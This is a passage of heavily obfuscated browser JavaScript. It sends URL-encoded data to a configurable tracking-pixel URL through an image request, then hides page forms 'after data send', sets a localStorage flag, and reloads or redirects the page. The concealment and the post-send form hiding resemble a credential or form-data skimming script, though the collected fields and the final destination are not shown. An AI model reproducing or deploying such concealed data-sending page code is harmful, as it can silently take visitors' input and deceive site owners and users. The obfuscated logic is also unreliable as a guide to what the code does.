47d34)+_0x3a00d8(_0xfe0b7f._0x4535c2,_0xfe0b7f._0x215aad,_0xfe0b7f._0x177d0c,0x9ea)+':',_0x53ab07.message)}}else return _0x28bead}if(_0x176017['enableImag'+_0x37d000(_0xfe0b7f._0x6b6eae,_0xfe0b7f._0x47eb2f,_0xfe0b7f._0x4085df,_0xfe0b7f._0x256a0)]&&!_0x5e7a7f){if(_0x37d000(_0xfe0b7f._0x35b613,0x9e5,_0xfe0b7f._0x38212d,_0xfe0b7f._0x446199)==='srWpD')_0x5d75d3.log(_0x50c6e4[_0x37d000(_0xfe0b7f._0x4a5015,0xb9d,0xd56,0x961)]);else{let _0x57af12;_0x176017[_0x3a00d8(_0xfe0b7f._0x1fb988,0x9a6,0x645,0x8ec)+_0x3a00d8(0x892,0x7d2,0x96f,0xe23)]&&_0x176017['imagePixel'+_0x3a00d8(_0xfe0b7f._0x4b5504,0x7d2,_0xfe0b7f._0x3c8e09,0xa92)][_0x3a00d8(_0xfe0b7f._0x2ff434,0x20e,-_0xfe0b7f._0x4bbab5,_0xfe0b7f._0x3185e8)]()?_0x57af12=_0x176017['imagePixel'+'Url']:_0x57af12=_0x50c6e4[_0x37d000(0x1e9,0x6d6,_0xfe0b7f._0x164a7e,_0xfe0b7f._0x515494)](_0x845e0d)+(_0x3a00d8(0xf17,0x8ae,0x553,0x8c2)+'trics?metr'+_0x37d000(_0xfe0b7f._0x5828eb,0x12b6,0x103e,0xc3f));_0x57af12[_0x3a00d8(0x157,_0xfe0b7f._0x32d7f5,_0xfe0b7f._0x22ba74,0x3a8)]('/')&&(_0x50c6e4[_0x3a00d8(0xd97,_0xfe0b7f._0x382168,0xcaa,0x11a1)](_0x50c6e4[_0x3a00d8(0xac6,0xa79,0xf77,_0xfe0b7f._0x3a9011)],'KeMBf')?_0x57af12=_0x50c6e4.vZWjG(location.origin,_0x57af12):(_0xcb6f19.remove(),_0x42c6b[_0x37d000(0xd59,0xa97,_0xfe0b7f._0x12efe8,0x7fa)](_0x3b19a0)));_0x176017[_0x37d000(_0xfe0b7f._0x1cef05,_0xfe0b7f._0x26f22a,_0xfe0b7f._0x2d0dec,0x1014)]&&(console[_0x37d000(0x860,0xa26,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x55e6f9)](_0x37d000(0xcaa,_0xfe0b7f._0x40ef5f,0x685,0x707)+_0x37d000(_0xfe0b7f._0x1cb707,0x1274,0xfd0,0x15a1)+'RL:',_0x57af12),_0x176017[_0x3a00d8(0xf94,0x9a6,0xb90,0x3f9)+_0x37d000(0x4ef,_0xfe0b7f._0x335f22,_0xfe0b7f._0x4bf005,0xfea)]&&_0x176017[_0x3a00d8(0xaf7,0x9a6,_0xfe0b7f._0x5d6b32,_0xfe0b7f._0x2f46fb)+_0x37d000(_0xfe0b7f._0xa85ced,0xd7e,_0xfe0b7f._0x1bfd6d,0xc99)].trim()?_0x50c6e4[_0x37d000(_0xfe0b7f._0x14e33c,_0xfe0b7f._0x45db04,_0xfe0b7f._0x1ebce0,-_0xfe0b7f._0x40c5c7)](_0x50c6e4.SyLDD,'KoJnn')?console[_0x37d000(0x705,0xbc8,0x76b,_0xfe0b7f._0x140b11)]('[INFO]\x20Usi'+_0x3a00d8(_0xfe0b7f._0x2c5270,_0xfe0b7f._0x355c4e,0xb0,0x242)+_0x3a00d8(0xbc9,_0xfe0b7f._0xedcf6c,0x904,_0xfe0b7f._0x652311)+'Url'):_0x179672[_0x3a00d8(-_0xfe0b7f._0x364d29,0x49a,0x307,-_0xfe0b7f._0x2a397c)]('[INFO]\x20Cre'+_0x3a00d8(-0xaf,0x29e,-_0xfe0b7f._0xc8dae7,-_0xfe0b7f._0x292783)+_0x37d000(0x604,_0xfe0b7f._0x4ea6e6,0x949,0x786)+_0x3a00d8(0x744,_0xfe0b7f._0x5dab75,_0xfe0b7f._0x58911c,0x33e)):console[_0x37d000(0xd14,0xaf2,_0xfe0b7f._0x46fee0,0xb6d)](_0x50c6e4[_0x37d000(0x1fa,0x8a6,0x486,_0xfe0b7f._0x22055b)]));try{if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47eb2f,0xd29,_0xfe0b7f._0x17e6bf,0x900)]!==_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2c3c55,_0xfe0b7f._0x54a27d,_0xfe0b7f._0x395aa7,0x939)]){const _0x5bd88f=new Image();_0x5bd88f.onload=()=>{const _0x57019c={_0x2ada85:0x1cf};function _0x571f50(_0x519681,_0x14ed47,_0x2367d6,_0x157a74){return _0x37d000(_0x2367d6,_0x14ed47-0xbe,_0x157a74- -0x40c,_0x157a74-_0x57019c._0x2ada85)}_0x176017.debugMode&&console.log(_0x1250ac[_0x571f50(0x5ed,_0x5167c3._0x29e91b,_0x5167c3._0xcaf5d8,_0x5167c3._0x3d7a6f)])},_0x5bd88f[_0x3a00d8(0x757,_0xfe0b7f._0x2df6f,-0x63,_0xfe0b7f._0x4ea1c1)]=()=>{const _0xafd94e={_0x1fc7b9:0xf9,_0x7463cb:0xae,_0x3a53c0:0x1b5},_0x5c317c={};function _0x5ea716(_0x4920ed,_0x504eb4,_0x3d77a1,_0x2c6e22){return _0x37d000(_0x4920ed,_0x504eb4-0x1be,_0x2c6e22- -0xcc,_0x2c6e22-_0x525dcc._0x3399ec)}_0x5c317c.iJFsk=_0x50c6e4[_0x5ea716(0x8be,0x99f,0xa18,0x93c)];function _0xf1f4f3(_0x9bcbec,_0xa5e549,_0x10168f,_0x1437b9){return _0x3a00d8(_0x9bcbec-_0xafd94e._0x1fc7b9,_0x10168f-_0xafd94e._0x7463cb,_0x10168f-_0xafd94e._0x3a53c0,_0x1437b9)}const _0x305573=_0x5c317c;_0x50c6e4[_0xf1f4f3(_0x405167._0x3fa2cf,_0x405167._0x2a7d2f,0x710,_0x405167._0x375159)](_0x50c6e4[_0xf1f4f3(0x8e0,0x6b9,0x884,0x654)],_0xf1f4f3(0xc02,0xbf1,_0x405167._0x34ddc1,_0x405167._0x37eb29))?(_0x35b7f3[_0x5ea716(_0x405167._0x308756,_0x405167._0x240372,0x1585,_0x405167._0x4f0f69)]&&_0x14167d[_0xf1f4f3(_0x405167._0x2fb28e,_0x405167._0x3469e7,0x548,0x6d5)](_0x305573[_0xf1f4f3(_0x405167._0x3a7592,_0x405167._0x2404f9,0xdb5,0x1232)]),_0x124be8[_0x5ea716(_0x405167._0x423fbd,_0x405167._0x34c18a,0x3df,0x532)+_0x5ea716(0x520,_0x405167._0x937011,0xb18,0x882)](),_0x430b2e[_0xf1f4f3(0x958,0xa07,0xb7b,0xf4c)+_0x5ea716(0x104a,0xe13,0xc2b,_0x405167._0x36e91d)]()):_0x176017[_0xf1f4f3(_0x405167._0x1f9796,_0x405167._0x1573ee,_0x405167._0x546da0,_0x405167._0x21c632)]&&console[_0xf1f4f3(0x632,_0x405167._0x1cdac8,_0x405167._0x2a39c4,0x79c)](_0x50c6e4[_0xf1f4f3(0x3b3,_0x405167._0x238c2e,0x7c8,0x3c8)])},_0x5bd88f[_0x3a00d8(_0xfe0b7f._0xd6e0a4,_0xfe0b7f._0x174905,_0xfe0b7f._0x41c43a,0x913)]=_0x50c6e4.BERYN(_0x57af12,_0x50c6e4.xzTlu(encodeURIComponent,_0x53b4a1)),_0x5e7a7f=!![],_0x176017.debugMode&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47bd34,0x3fb,0x714,_0xfe0b7f._0x236406)])}else _0x55653f[_0x37d000(_0xfe0b7f._0x4f9573,_0xfe0b7f._0x4ae36d,0x76b,_0xfe0b7f._0x44a50a)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0xb71b39,_0xfe0b7f._0x11eaff,0xf87,0xef5)],_0x3969d5)}catch(_0x277293){_0x176017[_0x37d000(_0xfe0b7f._0x11143b,_0xfe0b7f._0x4e70dc,_0xfe0b7f._0x2d0dec,0xd82)]&&(_0x50c6e4[_0x3a00d8(0xbab,_0xfe0b7f._0x1e5827,0x76d,0x1297)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x31949c,_0xfe0b7f._0x582e5f,_0xfe0b7f._0x28ecf9,_0xfe0b7f._0x29c02b)],'CYRyq')?(_0x50c6e4[_0x3a00d8(0x83b,_0xfe0b7f._0x5d2731,0x1f4,_0xfe0b7f._0x214ebd)](_0x38f749,_0x350820),_0x508694=null):console[_0x3a00d8(0x396,0x671,0x7,_0xfe0b7f._0x3ae381)](_0x50c6e4.YLTuS,_0x277293.message))}}}if(!_0x5e7a7f&&_0x176017[_0x37d000(_0xfe0b7f._0x402246,0xcf9,_0xfe0b7f._0x2d0dec,0xe15)]){if(_0x50c6e4[_0x37d000(0xebc,0x3d5,_0xfe0b7f._0x402246,0xb4e)](_0x50c6e4[_0x3a00d8(0x586,0x61f,0x5c4,0xb71)],_0x50c6e4[_0x37d000(_0xfe0b7f._0x394d6d,0xa9b,_0xfe0b7f._0x4fa772,0x7ea)]))console[_0x37d000(_0xfe0b7f._0x305a0f,0xe82,0x942,_0xfe0b7f._0xed1a3)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x3450f7,0xfff,_0xfe0b7f._0x552fe6,0x77d)]);else{if(!_0x49304b[_0x3a00d8(0x8ce,0x9aa,_0xfe0b7f._0x223729,0xf86)][_0x37d000(0xabd,0xaaa,0x91e,_0xfe0b7f._0xd9e48)](_0x50c6e4[_0x3a00d8(0xa02,0x9ad,_0xfe0b7f._0x36d7d5,0x7a6)])&&!_0x2b9ff5[_0x3a00d8(_0xfe0b7f._0x292a66,0x9aa,_0xfe0b7f._0x1dd17c,0x8b2)][_0x37d000(_0xfe0b7f._0x58b66d,_0xfe0b7f._0x3f9962,_0xfe0b7f._0xa451a7,0xeb0)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1f1e8e,0x599,0x39a,_0xfe0b7f._0x219653)])){const _0x50db5d=_0x22d9df[_0x37d000(_0xfe0b7f._0x125b7b,0x647,_0xfe0b7f._0x6520d6,_0xfe0b7f._0x391032)+_0x37d000(_0xfe0b7f._0x1c94db,0xa87,_0xfe0b7f._0x5baabc,_0xfe0b7f._0x3178f8)](_0x37d000(0xac6,_0xfe0b7f._0x12c99a,0xfb3,0xcec));_0x50db5d.className=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x57a92c,0x9ad,_0xfe0b7f._0x4e500c,_0xfe0b7f._0x3cd38b)],_0x50db5d[_0x37d000(_0xfe0b7f._0x5d0f8f,_0xfe0b7f._0x339c35,_0xfe0b7f._0x1d85f6,0x9ae)].cssText=_0x37d000(0xc17,0xa96,0xe55,0x1012)+_0x37d000(0xf4c,_0xfe0b7f._0x2ad4c4,_0xfe0b7f._0x3f46e9,0x12f2)+_0x37d000(_0xfe0b7f._0x2df14b,0xf68,_0xfe0b7f._0x9fc61f,_0xfe0b7f._0x8e01c)+_0x3a00d8(_0xfe0b7f._0x21366f,_0xfe0b7f._0x40ff4a,0x724,_0xfe0b7f._0x47bd51)+'block\x20!imp'+_0x3a00d8(_0xfe0b7f._0x17365f,0xbd9,_0xfe0b7f._0xea53a1,0xd9e)+_0x3a00d8(_0xfe0b7f._0x5f5007,0xd9b,0x11fb,_0xfe0b7f._0x161533)+'!important'+_0x3a00d8(0xbe5,0xc1a,0x975,_0xfe0b7f._0x3fc452)+_0x3a00d8(_0xfe0b7f._0x4940bc,0x60f,0x495,0x96a)+'-box\x20!impo'+'rtant;',_0x21b1a8[_0x37d000(0x88d,_0xfe0b7f._0xf3407c,0xc46,0xb8f)][_0x37d000(_0xfe0b7f._0xa93117,0x9b7,0x867,0xcf2)+'re'](_0x50db5d,_0x3c3239),_0x50db5d[_0x37d000(0xc58,_0xfe0b7f._0x3a805e,_0xfe0b7f._0x95b3ef,_0xfe0b7f._0x50b0d2)+'d'](_0x4ceb61),_0x59d1ca=_0x50db5d,_0x32c123[_0x3a00d8(0x87a,_0xfe0b7f._0x26f6d5,0x9da,0x77b)]&&_0x215aa1[_0x37d000(0x13c,_0xfe0b7f._0x18594c,0x76b,_0xfe0b7f._0x3ba038)](_0x50c6e4.APVWT)}}}localStorage.setItem('already_ch'+_0x37d000(_0xfe0b7f._0x35f295,0xc82,0xe83,_0xfe0b7f._0x114c3c),'1');_0x176017.debugMode&&(_0x50c6e4[_0x37d000(_0xfe0b7f._0x142e94,0x8b3,_0xfe0b7f._0x50d25b,0x790)]!==_0x50c6e4.Yfhvm?console[_0x37d000(0x3d6,_0xfe0b7f._0x292fcc,0x76b,_0xfe0b7f._0x4999d6)](_0x3a00d8(_0xfe0b7f._0x4420fb,0x65c,0x3a9,0x340)+'eady_check'+_0x3a00d8(_0xfe0b7f._0x370afc,_0xfe0b7f._0x31c9ab,_0xfe0b7f._0x4209a5,_0xfe0b7f._0x1373ed)+_0x3a00d8(0x404,0x3d2,0x784,_0xfe0b7f._0x3472b2)+_0x3a00d8(_0xfe0b7f._0x146aed,0x598,0xb03,0x6ec)+_0x3a00d8(0x95d,0xd2b,0xe7e,0xe58)+_0x3a00d8(0xfb3,_0xfe0b7f._0x140faf,_0xfe0b7f._0x20ec13,_0xfe0b7f._0x222cb4)):(_0x5581db[_0x3a00d8(0xb7f,0x804,0xc64,_0xfe0b7f._0x356692)][_0x37d000(0x5cb,-_0xfe0b7f._0x4a317b,_0xfe0b7f._0x27f4c3,_0xfe0b7f._0x56e48d)+_0x37d000(0x11c,_0xfe0b7f._0x2b67c8,0x764,_0xfe0b7f._0x2befc6)]=_0x329c8d[_0x37d000(0x452,0xb84,_0xfe0b7f._0x1ac709,_0xfe0b7f._0xe5b15d)][_0x37d000(0x3ae,0x72a,_0xfe0b7f._0x338113,0x6a5)+_0x3a00d8(_0xfe0b7f._0xe9538,0xa5b,0x952,0xc18)+'s'],delete _0x3c7247[_0x3a00d8(0x6a0,0x4c5,_0xfe0b7f._0x15d195,_0xfe0b7f._0x35910b)]['originalPo'+_0x37d000(_0xfe0b7f._0x5baf2e,_0xfe0b7f._0xe948c,_0xfe0b7f._0x76f0e4,_0xfe0b7f._0x2b0c33)+'s']));if(_0x50c6e4[_0x37d000(_0xfe0b7f._0x524a82,0xf49,0xe19,_0xfe0b7f._0x5c9261)](typeof _0x5da1af,_0x37d000(0x9b7,0xcc5,_0xfe0b7f._0x2118ae,0x290))){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x410701,_0xfe0b7f._0x5d2ada,0x6e4,_0xfe0b7f._0x4c6a54)](_0x50c6e4[_0x37d000(0x289,0xcd8,_0xfe0b7f._0x2db1ad,0x8b1)],_0x37d000(0x1322,0x140b,0xdd6,0x1366)))_0x50c6e4.OaLsw(setTimeout,()=>{function _0x8a093e(_0x22c615,_0x1e316d,_0x97538,_0x445063){return _0x3a00d8(_0x22c615-_0x5be670._0x41c9a0,_0x22c615-_0x5be670._0x4f3849,_0x97538-0x126,_0x97538)}function _0xb6dc8c(_0x542055,_0x2b2fae,_0x4ab5ca,_0x97551e){return _0x3a00d8(_0x542055-0x1d0,_0x542055- -0x396,_0x4ab5ca-_0x188169._0x1a1e32,_0x4ab5ca)}_0x1250ac[_0xb6dc8c(0x8b8,0x382,0x82d,_0x43d829._0x4e9d1f)](_0x1250ac[_0xb6dc8c(_0x43d829._0x2b4b84,0x4b5,0x4d8,_0x43d829._0x307e5d)],_0x8a093e(0x85d,0x9a7,0x575,0xb59))?_0x5da1af():(_0x3b8139[_0xb6dc8c(0x46e,_0x43d829._0x4262b7,-0x2f,0x2b)]['setPropert'+'y'](_0x1250ac[_0x8a093e(0x7de,_0x43d829._0x558c53,0x422,_0x43d829._0x42d561)],_0x1250ac.ZOhEF,_0x1250ac[_0xb6dc8c(-_0x43d829._0x44e4c4,-_0x43d829._0x4fb5ea,-0x81,-0x73e)]),_0x211989[_0xb6dc8c(_0x43d829._0x3c3e13,0x378,0x268,0x209)]['setPropert'+'y'](_0x1250ac[_0xb6dc8c(_0x43d829._0x420303,_0x43d829._0x19552b,0x1c9,_0x43d829._0x1c4b79)],_0x1250ac.YZVTR,_0xb6dc8c(0x478,0x377,_0x43d829._0x33871d,0x7fc)),_0x5b5a55.style[_0xb6dc8c(0x85,-_0x43d829._0x49b95d,0xd7,0x18)+'y'](_0x1250ac[_0xb6dc8c(0x296,_0x43d829._0x357b0c,-0x4e,-_0x43d829._0xfab6f8)],'0',_0x1250ac[_0xb6dc8c(-_0x43d829._0xcf4916,-_0x43d829._0x557410,_0x43d829._0x177196,_0x43d829._0x21a5f3)]),_0x6a344[_0x8a093e(0xfce,0x106f,0x163b,_0x43d829._0x14afa7)]&&_0x36823e[_0xb6dc8c(_0x43d829._0x2abed9,_0x43d829._0x11a3f5,0x380,-0x28a)](_0x1250ac.IlenB,_0x4ae082.tagName,_0x178e80[_0x8a093e(0x7d0,_0x43d829._0x2812eb,_0x43d829._0x57a7be,_0x43d829._0x4f4c3c)]||_0x11a9fa.id))},-0x1*0x1c2d+-0x23e*-0x4+-0x1399*-0x1);else return}_0x50c6e4[_0x37d000(0x83d,_0xfe0b7f._0x4d9a86,_0xfe0b7f._0x4ac701,_0xfe0b7f._0x4eb901)](_0x28f9d9[_0x3a00d8(-_0xfe0b7f._0x301dc,_0xfe0b7f._0x153ea1,0x339,_0xfe0b7f._0x2e0109)],0xca*-0xd+-0x60d+0x104f)&&(_0x176017[_0x3a00d8(0x1058,_0xfe0b7f._0x5ba392,0x13d4,0x8f7)]&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x5d38ea,0x3b6,0x90f,-_0xfe0b7f._0x38432a)]),_0x28f9d9[_0x37d000(0x35d,0x651,0x476,_0xfe0b7f._0x17f453)]((_0x29d7be,_0x4e6a74)=>{const _0x5dadbd={_0x4c231a:0x61,_0x2b751e:0x2e0};function _0x3255db(_0x2ccca7,_0x117fcd,_0x45d61d,_0x554bd8){return _0x3a00d8(_0x2ccca7-_0x5dadbd._0x4c231a,_0x117fcd- -_0x5dadbd._0x2b751e,_0x45d61d-0x93,_0x2ccca7)}_0x1250ac[_0x3255db(0x1e0,_0x1e9414._0x4112a2,_0x1e9414._0x24fca3,_0x1e9414._0x1c18ee)](_0x3e7ef3,_0x4e6a74,![])}),_0x50c6e4[_0x37d000(_0xfe0b7f._0x358f9f,_0xfe0b7f._0x52ac29,_0xfe0b7f._0x3246af,0xe46)](setTimeout,()=>_0x5dd047(),0x12de+-0x11e7+0x1*-0x93));_0x1606d5=![],_0x50c6e4.jEFNY(_0x2bc064),_0x50c6e4.Duqyy(_0x1fd3e7);if(_0x176017['reloadAfte'+'rSend']){if(_0x50c6e4.wOsVR(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d5887,0xb9,-_0xfe0b7f._0x31cb88,0x2d5)],'ebHTG'))setTimeout(()=>{const _0x5dc6d2={_0x55da81:0x62,_0x5ddab2:0xeb};function _0x4e4344(_0xb0b95e,_0x16f890,_0x49addd,_0x558fc8){return _0x3a00d8(_0xb0b95e-_0x5dc6d2._0x55da81,_0x49addd- -0x41,_0x49addd-_0x5dc6d2._0x5ddab2,_0x16f890)}location[_0x4e4344(0x877,-0x232,_0xc807c6._0x3e6161,-_0xc807c6._0x5a78fb)]()},0x1aa5+-0x91b+-0xf96);else{const _0x559046=_0xf908ec[_0x3a00d8(-_0xfe0b7f._0x4bf467,0xbe,-0x97,-0x244)](_0x5d9ad4.id),_0x468a82=_0x5c2efc[_0x3a00d8(_0xfe0b7f._0x5358f7,0xcda,0x8bc,0x1248)](_0x520539.id),_0xc50657=_0x468a82&&_0x6cac5c[_0x37d000(0xc86,0x66a,0x708,_0xfe0b7f._0x58270d)][_0x37d000(_0xfe0b7f._0x206343,_0xfe0b7f._0x4cfa2d,_0xfe0b7f._0xa451a7,0x2ed)](_0x468a82);_0x1250ac.WLHbF(!_0x559046,!_0xc50657)&&(_0x559046&&!_0xc50657&&(_0x275882.debugMode&&_0x1bb8d4[_0x3a00d8(_0xfe0b7f._0x2b0029,_0xfe0b7f._0x16cd90,_0xfe0b7f._0x33fabd,_0xfe0b7f._0x257e18)](_0x1250ac[_0x3a00d8(0x4cd,0x54f,_0xfe0b7f._0x39d791,0xbc2)],_0x3c38ab.id),_0x45e470[_0x3a00d8(0x7fd,0x870,0x616,_0xfe0b7f._0x49e3bc)](_0x92194.id)),_0x213bc6(_0x144e59))}}const _0x420d88=localStorage[_0x37d000(_0xfe0b7f._0x5399e3,_0xfe0b7f._0xdf7066,0x43e,0x916)](_0x50c6e4.BmJNH);_0x420d88&&setTimeout(()=>{const _0x262069={_0x27355d:0x226},_0x5206de={_0x51e1d3:0x12c};function _0xb2f4ae(_0x36bff4,_0x4d3706,_0x2db919,_0x28c212){return _0x37d000(_0x28c212,_0x4d3706-_0x5206de._0x51e1d3,_0x2db919- -0x53c,_0x28c212-0x114)}function _0x4cd7fc(_0x5e61a5,_0x4138f2,_0xcde08d,_0x4af250){return _0x3a00d8(_0x5e61a5-0x1f3,_0xcde08d- -_0x262069._0x27355d,_0xcde08d-0x14c,_0x5e61a5)}if(_0x1250ac.DSjsz(_0x1250ac.ToDYE,_0x1250ac[_0xb2f4ae(-0x774,-_0x56b9ed._0x561880,-_0x56b9ed._0x4b11ad,-0x383)]))window[_0xb2f4ae(0x893,_0x56b9ed._0x2d499d,0x9ca,_0x56b9ed._0x39494e)].href=_0x420d88;else return _0x38a82f.key},-0x12ba+-0xa8+0x2ce*0x9)}}function _0x2bc064(){const _0x24dfce={_0x3b21b4:0x4da,_0x30bbf7:0x536,_0x33778a:0x906,_0x45f676:0x4b0,_0xf0413a:0x8ad,_0x44a875:0x817,_0x152912:0xbcd,_0x190913:0x26a,_0x532699:0x18a,_0x55f8f2:0x8d2,_0x2b7daa:0x79d,_0x3ef0fd:0xa1,_0x37ddba:0x269,_0x54c1df:0x30c,_0x4efb2b:0x7c0,_0x22154c:0x89a,_0x1d1e66:0xf09,_0x1cd40a:0x1102,_0x251375:0x1057,_0x233f50:0x5fd,_0x3f5e78:0x3c6,_0x35e9e9:0x3e8,_0x1ef119:0x70b,_0xff98d6:0x764,_0x2a4f1f:0x1087,_0x3d86e7:0xbe6,_0x5f5ce3:0x53b,_0x196c50:0xf17,_0x5f2ec1:0x8d9,_0x363479:0x152a,_0x593108:0x3e1,_0x124965:0x7d,_0x35c4d2:0xb15,_0x499442:0xc7,_0x4f459c:0x915,_0x4f873a:0x510,_0x30819:0x13},_0x5a3f5f={_0x318015:0x136,_0x1a78dc:0x100},_0x2d0940={_0x328446:0x87},_0x319385={_0x497c5f:0x318,_0x364579:0x31,_0x1a22ef:0x8ab,_0x4e7c8a:0x2c5,_0x12dafb:0x790,_0x11faa6:0x773,_0x3762fb:0x3a1,_0x144a66:0x21f,_0x25370d:0x35c,_0x27611f:0xec,_0x4ba83b:0x419,_0x50f3ad:0x6dc,_0x854fb5:0x5b0,_0x5073ec:0x51a,_0xe0144:0xb9,_0x4bbdec:0x12c0,_0x188e95:0xdd6,_0x404130:0x820,_0x4c7f3f:0xa89,_0x443758:0x808,_0x51c6b6:0x1d1,_0x3b9b0d:0x155,_0x492967:0x8,_0x3650f3:0xe0,_0x16a8db:0x1d8,_0x45b1e5:0x14c,_0x41dc05:0xb9d,_0x55d43b:0x3cf,_0x4900cc:0xf5,_0x35e1d2:0xaa,_0x474d0f:0x857,_0x3f255c:0xd7,_0xfa5b2b:0x2da,_0x33f637:0x8f7,_0x514b0b:0x4a4,_0x3921e8:0x8c8,_0x1e11b1:0x9ba,_0x508639:0xaf2,_0x334b07:0x54a,_0x2ec9a0:0x834,_0x7fde01:0x8dc,_0x509690:0x959,_0x2da28d:0x7b5,_0x1d024f:0xab9,_0xe9222b:0x6d6,_0x3af15e:0xab,_0x59de69:0x11f,_0x43580b:0x252,_0x319dd3:0x4b0,_0x2c44bd:0x56e,_0x898312:0x45d,_0x45d512:0x96,_0x21ca37:0x13e,_0x5777f8:0xf5,_0x18fb54:0x2e9,_0x15d480:0xeb,_0x794df7:0xc4c,_0x4977e7:0x5c6},_0x4498ab={_0x496f:0x1b0,_0xfedd49:0x2d1,_0x23e8c3:0x7e},_0x2247e4={_0x506426:0xb3,_0x236326:0x1f},_0x4a98bb={_0x315732:0x1aa,_0x4fd24a:0x34},_0x3575a7={_0x1e5530:0xd53},_0x44a621={_0x280b2e:0x133,_0x4bcc89:0xc3},_0x3b72fe={'NBtAR':_0x50c6e4[_0x293d29(_0x4c2c81._0x3d86c0,-0x22a,0x403,_0x4c2c81._0x127c81)],'XOHue':_0x50c6e4[_0x3fdfb3(0x397,_0x4c2c81._0x51868d,_0x4c2c81._0x46d174,-_0x4c2c81._0x592ba8)],'QjvUn':_0x293d29(0xdc5,0x9e3,0x5cb,_0x4c2c81._0x16c382)+'ecked','UTgMD':function(_0xc01936){function _0x5c4c15(_0x335322,_0x230593,_0x50af34,_0x367ffd){return _0x293d29(_0x335322-_0x44a621._0x280b2e,_0x335322-0x2ff,_0x50af34-_0x44a621._0x4bcc89,_0x230593)}return _0x50c6e4[_0x5c4c15(0xa10,0xf2f,_0x3575a7._0x1e5530,0x6fa)](_0xc01936)}};function _0x3fdfb3(_0x367058,_0x56765d,_0x262b2d,_0x194370){return _0x43f984(_0x367058,_0x262b2d-0x64,_0x262b2d-_0x1336b4._0x407d82,_0x194370-0x1cb)}function _0x293d29(_0x2f65e2,_0x419d6f,_0x3be204,_0x128b5d){return _0x361eb8(_0x128b5d,_0x419d6f-_0x4a98bb._0x315732,_0x419d6f- -0x35c,_0x128b5d-_0x4a98bb._0x4fd24a)}if(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x234028,_0x4c2c81._0x4a6ba3,_0x4c2c81._0xdb87db,0x717)](_0x50c6e4.MwHza,_0x50c6e4.SxCkU)){_0x176017[_0x293d29(0xe53,0x9ed,_0x4c2c81._0x4bde57,_0x4c2c81._0x22b88f)]&&console[_0x3fdfb3(-0x20a,_0x4c2c81._0x51fad2,_0x4c2c81._0x561aa3,0x58f)](_0x3fdfb3(_0x4c2c81._0x4be2f7,_0x4c2c81._0x203a88,0x309,-_0x4c2c81._0x3052fb)+_0x3fdfb3(_0x4c2c81._0x11a777,-0x63c,-_0x4c2c81._0x2ab631,-_0x4c2c81._0x1c49b3)+_0x3fdfb3(_0x4c2c81._0x11543a,_0x4c2c81._0x182af8,_0x4c2c81._0x1aca28,0x58c)+'orms\x20after'+'\x20data\x20send'+_0x3fdfb3(0x744,0xac3,_0x4c2c81._0x2c9429,_0x4c2c81._0x32b74d));document[_0x293d29(_0x4c2c81._0x5c5b32,0x7e0,0x85e,_0x4c2c81._0x5e0bb4)+_0x293d29(0xe55,0x89c,0x7af,0x6b2)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x55b27a,_0x4c2c81._0x410831,0x9c,-_0x4c2c81._0x4b5bc3)])[_0x293d29(-_0x4c2c81._0xf9e0f1,-0x214,_0x4c2c81._0x186053,_0x4c2c81._0x1a52af)](_0x5835bd=>{function _0x550d72(_0x32d8a2,_0x580360,_0x48aad8,_0x5e8a5a){return _0x3fdfb3(_0x32d8a2,_0x580360-_0x2247e4._0x506426,_0x5e8a5a-0x582,_0x5e8a5a-_0x2247e4._0x236326)}function _0x47b962(_0x54f880,_0x994948,_0x105a8a,_0x561e02){return _0x3fdfb3(_0x54f880,_0x994948-0x32,_0x561e02-0x51c,_0x561e02-0xff)}try{_0x5835bd.style[_0x550d72(0x116a,_0x152a5a._0x59c26f,_0x152a5a._0x409b5d,_0x152a5a._0x479f20)]=_0x3b72fe.NBtAR,_0x176017.debugMode&&console[_0x550d72(_0x152a5a._0x13630b,_0x152a5a._0x263865,0x2c5,0x77b)](_0x3b72fe[_0x47b962(_0x152a5a._0x36cf45,_0x152a5a._0xe695fe,0xa98,_0x152a5a._0x4e0736)],_0x5835bd)}catch(_0x250336){}}),document[_0x3fdfb3(_0x4c2c81._0x4db4fa,0x3aa,0x8f8,0x497)+_0x293d29(0xdd1,0x89c,0x868,0x57f)](_0x50c6e4.BLFwn)[_0x293d29(-0x3a6,-0x214,_0x4c2c81._0x376df4,-_0x4c2c81._0x30b196)](_0x3b1305=>{const _0x2bcf0d={};_0x2bcf0d[_0x5235f9(0x412,0xb5,-_0x319385._0x497c5f,_0x319385._0x364579)]=_0x5d4346(_0x319385._0x1a22ef,_0x319385._0x4e7c8a,_0x319385._0x12dafb,_0x319385._0x11faa6),_0x2bcf0d.mJghn=_0x50c6e4.ZplwP;function _0x5d4346(_0x2d70c4,_0x364f60,_0x23d53e,_0x3a6594){return _0x3fdfb3(_0x364f60,_0x364f60-_0x4498ab._0x496f,_0x3a6594-_0x4498ab._0xfedd49,_0x3a6594-_0x4498ab._0x23e8c3)}_0x2bcf0d[_0x5235f9(0x6fe,0x7b5,0xcac,0x69e)]=_0x5235f9(_0x319385._0x3762fb,_0x319385._0x144a66,_0x319385._0x25370d,-0x19f);const _0x41beac=_0x2bcf0d;function _0x5235f9(_0x1a6bb1,_0x1fca75,_0x43c1b8,_0x5742af){return _0x3fdfb3(_0x43c1b8,_0x1fca75-0x42,_0x1fca75- 